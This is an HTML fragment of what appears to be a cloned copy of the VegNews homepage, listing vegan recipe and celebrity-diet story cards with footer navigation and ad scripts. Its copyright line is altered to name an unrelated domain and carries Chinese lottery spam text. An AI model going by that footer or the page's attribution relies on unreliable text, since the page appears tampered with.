<span class='hidden-xs'>Vegan Brown Butter Bourbon Salted Chocolate Chip&nbsp;Cookies</span>
<span class='visible-xs'>Vegan Brown Butter Bourbon Salted Chocolate Chip Cookies</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 19, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="green-sauce.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjQzNjcyL1ZlZ05ld3MuUGVzdG8uR2V0dHkuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzY1eDc2NSsxMDErNDMiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.Pesto.Getty.jpg?sha=5a720dd40f5b7f81" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjQzNjcyL1ZlZ05ld3MuUGVzdG8uR2V0dHkuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzY1eDc2NSsxMDErNDMiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.Pesto.Getty.jpg?sha=33191c6e0ccd2492" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjQzNjcyL1ZlZ05ld3MuUGVzdG8uR2V0dHkuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzY1eDc2NSsxMDErNDMiLCI5NDZ4OTQ2XiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.Pesto.Getty.jpg?sha=575323e51f2d71a5" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjQzNjcyL1ZlZ05ld3MuUGVzdG8uR2V0dHkuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzY1eDc2NSsxMDErNDMiLCI5NDZ4OTQ2XiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.Pesto.Getty.jpg?sha=ad11e1445183c23d" type="image/webp" /><img src="jpg/vegnews.pesto.getty18e1.jpg?sha=d19247d0560e375f" alt="Pesto, Gremolata, and Chimichurri: How to Master Tasty Green Sauce" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Taste Test</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Pesto, Gremolata, and Chimichurri: How to Master Tasty Green&nbsp;Sauce</span>
<span class='visible-xs'>Pesto, Gremolata, and Chimichurri: How to Master Tasty Green Sauce</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 19, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="vegan-tomato-hummus-pasta.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjI4ODM2L1ZlZ05ld3MuSHVtbXVzUGFzdGEuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzk0eDc5NCswKzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.HummusPasta.jpg?sha=4a4e51b063b3da90" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjI4ODM2L1ZlZ05ld3MuSHVtbXVzUGFzdGEuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzk0eDc5NCswKzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.HummusPasta.jpg?sha=cb85a727731558fd" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjI4ODM2L1ZlZ05ld3MuSHVtbXVzUGFzdGEuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzk0eDc5NCswKzAiLCI5NDZ4OTQ2XiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.HummusPasta.jpg?sha=ef0afb58984e8d6f" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjI4ODM2L1ZlZ05ld3MuSHVtbXVzUGFzdGEuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzk0eDc5NCswKzAiLCI5NDZ4OTQ2XiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.HummusPasta.jpg?sha=c706f33d4bf9e83f" type="image/webp" /><img src="jpg/vegnews.hummuspastacc76.jpg?sha=a2a3c09426d81a42" alt="Creamy Vegan Tomato Hummus Pasta" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Recipe</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Creamy Vegan Tomato Hummus&nbsp;Pasta</span>
<span class='visible-xs'>Creamy Vegan Tomato Hummus Pasta</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 19, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="super-fruity-vegan-pop-tart.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjMyMDMxL1ZlZ05ld3MuUG9wVGFydC5qcGciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI4ODF4ODgxKzIyMCswIiwiMjUweDI1MF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/VegNews.PopTart.jpg?sha=fcbbc41a2963f9b9" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjMyMDMxL1ZlZ05ld3MuUG9wVGFydC5qcGciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI4ODF4ODgxKzIyMCswIiwiMjUweDI1MF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/VegNews.PopTart.jpg?sha=d28612f8c845cb92" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjMyMDMxL1ZlZ05ld3MuUG9wVGFydC5qcGciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI4ODF4ODgxKzIyMCswIiwiOTQ2eDk0Nl4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/VegNews.PopTart.jpg?sha=02e56b8b95d1fa92" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjMyMDMxL1ZlZ05ld3MuUG9wVGFydC5qcGciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI4ODF4ODgxKzIyMCswIiwiOTQ2eDk0Nl4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/VegNews.PopTart.jpg?sha=1eac03bcb0870d3d" type="image/webp" /><img src="jpg/vegnews.poptart2589.jpg?sha=70f42bdc7cb2e276" alt="Super-Sized Fruity Vegan Pop Tart" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Recipe</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Super-Sized Fruity Vegan Pop&nbsp;Tart</span>
<span class='visible-xs'>Super-Sized Fruity Vegan Pop Tart</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 19, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="herbed-vegan-tofu-ricotta.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjIzMzM4L1ZlZ05ld3MuQ2FzaGV3Umljb3R0YS5qcGVnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNDEwMng0MTAyKzQ4MSsyIiwiMjUweDI1MF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/VegNews.CashewRicotta.jpeg?sha=2692cd756baf3a46" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjIzMzM4L1ZlZ05ld3MuQ2FzaGV3Umljb3R0YS5qcGVnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNDEwMng0MTAyKzQ4MSsyIiwiMjUweDI1MF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/VegNews.CashewRicotta.jpeg?sha=018e611c0c254679" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjIzMzM4L1ZlZ05ld3MuQ2FzaGV3Umljb3R0YS5qcGVnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNDEwMng0MTAyKzQ4MSsyIiwiOTQ2eDk0Nl4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/VegNews.CashewRicotta.jpeg?sha=71768cea14556e68" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjIzMzM4L1ZlZ05ld3MuQ2FzaGV3Umljb3R0YS5qcGVnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNDEwMng0MTAyKzQ4MSsyIiwiOTQ2eDk0Nl4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/VegNews.CashewRicotta.jpeg?sha=e4ac0ed70b6aac46" type="image/webp" /><img src="jpg/vegnews.cashewricotta78a5.jpg?sha=6159ea675a165dab" alt="Herbed Tofu Ricotta Cheese" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Recipe</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Herbed Tofu Ricotta&nbsp;Cheese</span>
<span class='visible-xs'>Herbed Tofu Ricotta Cheese</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 19, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="omad-diet-vegan-bruce-springsteen.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNjkzL8KhLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjk0MHg5NDArMzE3KzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/%C2%A1.jpg?sha=67055462d1dd7908" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNjkzL8KhLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjk0MHg5NDArMzE3KzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/%C2%A1.jpg?sha=36a48c448cc195c1" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNjkzL8KhLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjk0MHg5NDArMzE3KzAiLCI5NDZ4OTQ2XiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/%C2%A1.jpg?sha=9ee63112e63312ff" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNjkzL8KhLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjk0MHg5NDArMzE3KzAiLCI5NDZ4OTQ2XiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/%C2%A1.jpg?sha=e5c5b166def9f37e" type="image/webp" /><img src="jpg/%c2%a1343f.jpg?sha=eb0681da6f81ab64" alt="Bruce Springsteen&#39;s OMAD Diet Keeps Him &#39;Lean and Mean&#39; at 75" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Nutrition</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Bruce Springsteen&#8217;s OMAD Diet Keeps Him &#8216;Lean and Mean&#8217; at&nbsp;75</span>
<span class='visible-xs'>Bruce Springsteen&#8217;s OMAD Diet Keeps Him &#8216;Lean and Mean&#8217; at 75</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 18, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="dolly-parton-vintage-three-bean-salad-recipe.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjQ2NTkzL0RvbGx5IFBhcnRvbi5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCIxMTUweDExNTArMjIwKzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/Dolly%20Parton.png?sha=5759ee51ff5ea755" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjQ2NTkzL0RvbGx5IFBhcnRvbi5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCIxMTUweDExNTArMjIwKzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/Dolly%20Parton.png?sha=709be2bfacf59bbc" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjQ2NTkzL0RvbGx5IFBhcnRvbi5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCIxMTUweDExNTArMjIwKzAiLCI5NDZ4OTQ2XiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/Dolly%20Parton.png?sha=87c6ff8328b0d21c" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjQ2NTkzL0RvbGx5IFBhcnRvbi5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCIxMTUweDExNTArMjIwKzAiLCI5NDZ4OTQ2XiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/Dolly%20Parton.png?sha=ee2db02794565708" type="image/webp" /><img src="jpg/dolly%20partonfd7a.jpg?sha=68f416868cebb3eb" alt="Summer Only Officially Starts When You Make Dolly Parton’s Vintage 3-Bean Salad Recipe" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Celebrities</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Summer Only Officially Starts When You Make Dolly Parton’s Vintage 3-Bean Salad&nbsp;Recipe</span>
<span class='visible-xs'>Summer Only Officially Starts When You Make Dolly Parton’s Vintage 3-Bean Salad Recipe</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 18, 2025</span>
</p>
</div>
</div>
</a>
</div>
</div>

<div class='load-more'>
<a class="btn btn-primary btn-outline" rel="noindex" href="2.html">Load more</a>
</div>

</section>
<div class="ad adspeed-ad ad-728x180 ad-home ad-home-footer" data-zone-id="90540"></div>

</main>
<footer class='site-footer'>
<div class='container'>
<ul class='social-media'>
<li>
<em class='script'>Let&apos;s connect!</em>
</li>

<li><a target="_blank" aria-label="Instagram" href="https://www.instagram.com/VegNews/"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" class=""><path d="M16 2.88c4.288 0 4.768.032 6.464.096 1.568.064 2.4.32 2.976.544.736.288 1.28.64 1.824 1.184.576.576.928 1.12 1.216 1.856.224.544.48 1.408.544 2.976.064 1.664.096 2.176.096 6.464s-.032 4.768-.096 6.464c-.064 1.536-.32 2.4-.544 2.944-.288.768-.64 1.28-1.216 1.856a4.997 4.997 0 0 1-1.824 1.184c-.576.224-1.408.48-2.976.544-1.696.096-2.176.096-6.464.096s-4.768 0-6.464-.096c-1.568-.064-2.4-.32-2.944-.544-.768-.288-1.312-.64-1.856-1.184-.544-.576-.896-1.088-1.184-1.856-.224-.544-.48-1.408-.576-2.944-.064-1.696-.096-2.208-.096-6.464s.032-4.8.096-6.464c.096-1.568.352-2.4.576-2.976.288-.736.64-1.28 1.184-1.824.544-.576 1.088-.928 1.824-1.216.576-.224 1.408-.48 2.976-.544 1.696-.064 2.176-.096 6.464-.096zM16 0c-4.352 0-4.896.032-6.592.096s-2.88.352-3.872.736c-1.056.416-1.952.96-2.848 1.856S1.248 4.48.832 5.504C.448 6.528.16 7.712.096 9.408S0 11.648 0 16s.032 4.896.096 6.592c.064 1.696.352 2.88.736 3.872.416 1.056.96 1.952 1.856 2.848s1.792 1.44 2.848 1.856c.992.384 2.176.672 3.872.736S11.648 32 16 32s4.896-.032 6.592-.096c1.696-.064 2.88-.352 3.872-.736 1.056-.416 1.952-.96 2.848-1.856s1.44-1.792 1.824-2.848c.416-.992.672-2.176.768-3.872.064-1.696.064-2.24.064-6.592s0-4.896-.064-6.592c-.096-1.696-.352-2.88-.768-3.872-.384-1.056-.928-1.952-1.824-2.848S27.52 1.248 26.496.832C25.472.448 24.288.16 22.592.096S20.352 0 16 0zm0 7.776c-4.544 0-8.224 3.68-8.224 8.224s3.68 8.224 8.224 8.224 8.224-3.68 8.224-8.224A8.221 8.221 0 0 0 16 7.776zm0 13.568c-2.944 0-5.344-2.4-5.344-5.344s2.4-5.344 5.344-5.344c2.944 0 5.344 2.4 5.344 5.344s-2.4 5.344-5.344 5.344zM26.464 7.456c0 1.056-.864 1.92-1.92 1.92s-1.92-.864-1.92-1.92.864-1.92 1.92-1.92 1.92.864 1.92 1.92z"></path></svg></a></li>
<li><a target="_blank" aria-label="Facebook" href="http://www.facebook.com/vegnews"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32" class=""><path d="M17.12 1.216V5.92h-2.784q-1.536 0-2.08.64t-.544 1.92v3.392h5.248l-.704 5.28h-4.544V30.72H6.24V17.152H1.696v-5.28H6.24V7.968q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064.224z"></path></svg></a></li>
<li><a target="_blank" aria-label="X" href="https://twitter.com/VegNews"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 31 32" class=""><path d="M18.069 13.856 28.12 2h-2.382l-8.727 10.294L10.04 2H2l10.541 15.567L2 30h2.382l9.216-10.871L20.96 30H29L18.068 13.856Zm-3.263 3.848-1.068-1.55L5.24 3.82H8.9l6.858 9.954 1.068 1.55 8.914 12.94h-3.658l-7.275-10.56Z"></path></svg></a></li>
<li><a target="_blank" aria-label="Pinterest" href="http://pinterest.com/vegnews/"><svg xmlns="http://www.w3.org/2000/svg" width="23" height="32" viewBox="0 0 23 32" class=""><path d="M0 11.648q0-1.92.672-3.616t1.856-2.976 2.72-2.208T8.544 1.44 12.16.992q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-.32 3.36T21.44 17.28t-1.792 2.656-2.56 1.856-3.392.672q-1.216 0-2.4-.576T9.568 20.32q-.16.704-.48 2.016t-.448 1.696-.352 1.28-.48 1.248-.544 1.12-.832 1.408-1.12 1.536l-.224.096-.16-.192q-.288-2.816-.288-3.36 0-1.632.384-3.68t1.184-5.152.928-3.616q-.576-1.152-.576-3.008 0-1.504.928-2.784t2.368-1.312q1.088 0 1.696.736t.608 1.824q0 1.184-.768 3.392t-.8 3.36q0 1.12.8 1.856t1.952.736q.992 0 1.824-.448t1.408-1.216.992-1.696.672-1.952.352-1.984.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 .8.224 1.536T4 14.752t.48.832.224.544q0 .48-.256 1.28t-.672.8q-.032 0-.288-.032-.928-.288-1.632-.992T.768 15.488t-.576-1.92T0 11.648z"></path></svg></a></li>
<li><a target="_blank" aria-label="YouTube" href="https://www.youtube.com/@VegNews/shorts"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" class=""><path d="m12.704 21.12 8.64-4.448-8.64-4.512v8.96zM16 5.728q3.008 0 5.792.096t4.096.16l1.312.064.288.032q.288.032.416.064t.416.064.512.16.512.224.544.352.512.48q.128.096.288.32T31.2 8.8t.48 1.792q.128 1.152.224 2.432T32 15.072v3.136q.032 2.592-.32 5.184-.128.96-.448 1.76t-.576 1.12l-.256.288q-.224.256-.512.48t-.544.32-.512.224-.512.16-.416.064-.416.064-.288.032q-4.48.352-11.2.352-3.68-.064-6.432-.128T6.016 28l-.896-.096-.64-.064q-.64-.096-.96-.16t-.928-.384-.992-.736q-.128-.096-.288-.32T.8 25.184t-.48-1.792Q.192 22.24.096 20.96T0 18.912v-3.136q-.032-2.592.32-5.184.128-.992.448-1.76t.576-1.12l.256-.288q.256-.288.512-.48t.544-.352.512-.224.512-.16.416-.064.416-.064.288-.032q4.48-.32 11.2-.32z"></path></svg></a></li>
<li><a target="_blank" aria-label="LinkedIn" href="https://www.linkedin.com/company/vegnews/"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="32" viewBox="0 0 28 32" class=""><g clip-path="url(#a)"><path d="M6.24 9.968v17.696H.352V9.968H6.24Zm.384-5.472c0 .875-.31 1.6-.928 2.176-.619.576-1.419.864-2.4.864h-.032c-.981 0-1.77-.288-2.368-.864C.299 6.096 0 5.371 0 4.496c0-.875.31-1.6.928-2.176.619-.576 1.419-.864 2.4-.864.981 0 1.77.288 2.368.864.597.576.907 1.301.928 2.176Zm20.8 13.024v10.144h-5.856v-9.472c0-1.259-.245-2.24-.736-2.944-.49-.704-1.248-1.056-2.272-1.056-.747 0-1.365.203-1.856.608-.49.405-.875.917-1.152 1.536-.128.363-.192.843-.192 1.44v9.888H9.472c.021-4.757.032-8.608.032-11.552v-5.28l-.032-.864h5.888v2.56h-.032c.235-.384.48-.715.736-.992s.587-.587.992-.928c.405-.341.928-.597 1.568-.768a8.95 8.95 0 0 1 2.048-.288c2.027 0 3.659.672 4.896 2.016 1.237 1.344 1.856 3.328 1.856 5.952Z"></path></g><defs><clipPath id="a"><path d="M0 0h28v32H0z"></path></clipPath></defs></svg></a></li>
<li><a target="_blank" aria-label="TikTok" href="https://www.tiktok.com/@vegnews"><svg xmlns="http://www.w3.org/2000/svg" width="30" height="32" viewBox="0 0 30 32" class=""><path d="M20.012 3c.423 3.69 2.455 5.89 5.988 6.123v4.15c-2.047.203-3.84-.476-5.926-1.755v7.761c0 9.86-10.606 12.94-14.87 5.874-2.74-4.548-1.062-12.527 7.727-12.847v4.376c-.67.109-1.385.28-2.04.507-1.954.67-3.063 1.926-2.755 4.142.593 4.243 8.274 5.499 7.635-2.793V3.008h4.241V3Z"></path></svg></a></li>
</ul>
<div class='row'>
<div class='col-md-9'>
<nav class='footer-nav'>
<ul><li class="nav-item nav-about-us"><span>About Us</span><ul><li class="nav-item nav-our-story"><a class="nav-link" href="ourstory.html">Our Story</a></li>
<li class="nav-item nav-our-team"><a class="nav-link" href="team.html">Our Team</a></li>
<li class="nav-item nav-jobs"><a class="nav-link" href="staffjobs.html">Jobs</a></li>
<li class="nav-item nav-faq"><a class="nav-link" href="faq.html">FAQ</a></li>
<li class="nav-item nav-policies"><a class="nav-link" href="policies.html">Policies</a></li>
<li class="nav-item nav-shop-with-us"><a class="nav-link" href="shop.html">Shop with Us</a></li>
<li class="nav-item nav-contact-us"><a class="nav-link" href="contact.html">Contact Us</a></li></ul></li>
<li class="nav-item nav-magazine"><span>Magazine</span><ul><li class="nav-item nav-subscribe"><a target="_blank" class="nav-link" href="https://vegnews.secure.darwin.cx/J4WFOOTV">Subscribe</a></li>
<li class="nav-item nav-renew"><a target="_blank" class="nav-link" href="https://veg.my.darwin.cx/">Renew</a></li>
<li class="nav-item nav-become-a-vip"><a target="_blank" class="nav-link" href="https://vegnews.secure.darwin.cx/J4WVIP5V">Become a VIP</a></li>
<li class="nav-item nav-give-a-gift"><a target="_blank" class="nav-link" href="https://vegnews.secure.darwin.cx/J4WGFT2V">Give a Gift</a></li>
<li class="nav-item nav-get-the-newsletter"><a class="nav-link" href="signup.html">Get the Newsletter</a></li>
<li class="nav-item nav-where-to-buy"><a class="nav-link" href="wheretobuy.html">Where to Buy</a></li>
<li class="nav-item nav-back-issues"><a target="_blank" class="nav-link" href="https://vegnews.myshopify.com/collections/back-issues">Back Issues</a></li>
<li class="nav-item nav-the-vegnews-book"><a target="_blank" class="nav-link" href="https://www.amazon.com/VegNews-Guide-Being-Fabulous-Vegan/dp/0306846187/ref=sr_1_15?dchild=1&amp;keywords=vegnews&amp;qid=1591741421&amp;sr=8-15">The VegNews Book</a></li>
<li class="nav-item nav-the-vegnews-podcast"><a class="nav-link" href="the-vegnews-podcast.html">The VegNews Podcast</a></li>
<li class="nav-item nav-the-vegnews-meal-planner"><a class="nav-link" href="https://mealplanner.vegnews.com/">The VegNews Meal Planner</a></li>
<li class="nav-item nav-customer-service"><a class="nav-link" href="customercare.html">Customer Service</a></li></ul></li>
<li class="nav-item nav-advertise"><span>Advertise</span><ul><li class="nav-item nav-media-kit"><a class="nav-link" href="vegnews.html">Media Kit</a></li></ul></li>
<li class="nav-item nav-submissions"><span>Submissions</span><ul><li class="nav-item nav-new-products"><a class="nav-link" href="newproducts.html">New Products</a></li>
<li class="nav-item nav-books"><a class="nav-link" href="books.html">Books</a></li>
<li class="nav-item nav-write-for-us"><a class="nav-link" href="writeforus.html">Write for Us</a></li></ul></li>
<li class="nav-item nav-press"><span>Press</span><ul><li class="nav-item nav-awards"><a class="nav-link" href="awards.html">Awards</a></li>
<li class="nav-item nav-image-downloads"><a class="nav-link" href="imagedownloads.html">Image Downloads</a></li>
<li class="nav-item nav-fact-sheet"><a class="nav-link" href="factsheet.html">Fact Sheet</a></li></ul></li></ul>
</nav>
</div>
<div class='col-md-3'>
<a class="footer-magazine" target="_blank" href="https://vegnews.secure.darwin.cx/J4WFOOTV"><picture class="cover"><source srcset="https://vegnews.com/media/W1siZiIsIjUzNDc1LzE0My1UaGUtU3VtbWVyLUlzc3VlLUNvdmVyLU5vLVVQQy5qcGciXSxbInAiLCJ0aHVtYiIsIjI4MHgzODAjIix7ImZvcm1hdCI6ImF2aWYifV1d/143-The-Summer-Issue-Cover-No-UPC.avif?sha=3b3853c4a16c34ef" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNDc1LzE0My1UaGUtU3VtbWVyLUlzc3VlLUNvdmVyLU5vLVVQQy5qcGciXSxbInAiLCJ0aHVtYiIsIjI4MHgzODAjIix7ImZvcm1hdCI6IndlYnAifV1d/143-The-Summer-Issue-Cover-No-UPC.webp?sha=bebcbe405e45dd4c" type="image/webp" /><img src="jpg/143-the-summer-issue-cover-no-upcdd49.jpg?sha=121d9e7aa1a9145f" alt="#143 2025 The Summer Issue" height="380" width="280" /></picture>
<div class='subscribe-info'>
<h6>
<em class='script'>Subscribe</em>
</h6>
<p>Get the world's #1 plant<nobr>-</nobr>based magazine</p>
</div>
</a><div class='footer-subscribe'>
<h6>
<em class='script'>Never miss out!</em>
</h6>
<form action='https://vegnews.us9.list-manage.com/subscribe/post?u=0716cd719a58a20a333822355&amp;amp;id=fbaa859b6a' class='newsletter-form subscribe-form' method='post' target='_blank'>
<input type="hidden" name="SOURCE" id="SOURCE" value="Web site footer" autocomplete="off" />
<input type="hidden" name="group[28569][1]" id="group_28569_1" value="1" autocomplete="off" />
<input type="hidden" name="group[28569][2]" id="group_28569_2" value="2" autocomplete="off" />
<input type="hidden" name="group[28569][4]" id="group_28569_4" value="4" autocomplete="off" />
<div class='form-group'>
<div class='input-group'>
<input type="text" name="EMAIL" value="" class="form-control" placeholder="Get the Newsletter" required="required" />
<div class='input-group-btn'>
<div aria-hidden='true' style='position: absolute; left: -5000px;'>
<input type="text" name="b_0716cd719a58a20a333822355_fbaa859b6a" value="" tabindex="-1" />
</div>
<input type="submit" name="commit" value="Sign Up" class="btn btn-primary" data-disable-with="Sign Up" />
</div>
</div>
</div>

</form>
</div>
</div>
</div>
<div class='companies'>
<div class='companies-primary'>
<img alt="Fresh Healthy Media" width="200" height="106" src="png/fresh-healthy-media-ee78422d7ce549c86c5ba6f1c25bfda29d885c411cf6fc9c6041925bafd060cc.png" />
</div>
<div class='companies-secondary'>
<a href="index.html"><img alt="VegNews" width="109" height="50" src="png/vegnews-4008488f3c319c818e9c1adb7f5c31d876dc2894da7edf4185c7035fd6faacde.png" /></a>

<a href="vacations.html"><img alt="VegNews Vacations" width="88" height="50" src="png/vegnews-vacations-85ced30345631d221931c7b32fee134da59d95cedf8531cf2817d86f1e78928b.png" /></a>
<a target="_blank" href="https://mealplanner.vegnews.com/"><img alt="VegNews Ultimate Vegan Meal Planner" width="136" height="60" class="large" src="png/ultimate-vegan-meal-planner-fab4ff6f183d9f54921f39b5a16dec515e3c985a5fbb315c98c68fe9b0e074ce.png" /></a>
<a target="_blank" href="https://www.amazon.com/VegNews-Guide-Being-Fabulous-Vegan/dp/0306846187/ref=sr_1_15?dchild=1&amp;keywords=vegnews&amp;qid=1591741421&amp;sr=8-15"><img alt="The VegNews Guide to Being a Fabulous Vegan" width="98" height="50" src="png/fabulous-vegan-a232eb070d9d0eefcdf5c38d14b153626a7b2af71d0cda29b8f6b421010e5b7e.png" /></a>

<a href="the-vegnews-podcast.html"><img alt="The VegNews Podcast" width="82" height="60" class="large" src="png/vegnews-podcast-33a852d06a2565d072a9b8f79e3186f11ea8a8e0e29f6df66f48d43dbffde564.png" /></a>
</div>
</div>
<p class='copyright'>Copyright &copy; amortizationformula.info 2025 Fresh Healthy Media, LLC 168飞艇开奖官网记录 </p>
</div>
</footer>



<script async src="txt/f8bb5.txt?client=ca-pub-1379999219142415" crossorigin="anonymous"></script><script src="http://g.adspeed.net/ad.php?do=js&amp;zids=90540-90541&amp;wd=-1&amp;ht=-1&amp;target=_blank" id="adspeed-javascript"></script>
<div class='popup mailing-list-popup modal fade' data-name='Summer Newsletter 2025' id='exit-popup' role='dialog' tabindex='-1'>
<div class='modal-dialog' role='document'>
<div class='modal-content'>
<button aria-label='Close' class='close' data-dismiss='modal' type='button'>
<img aria-hidden="true" src="svg/close-7f83a6549657d8682d50c7b762c0e7b1a4ba5d6cd1c570e50f39050e33d3cb93.svg" />
</button>
<div class='popup-body'>
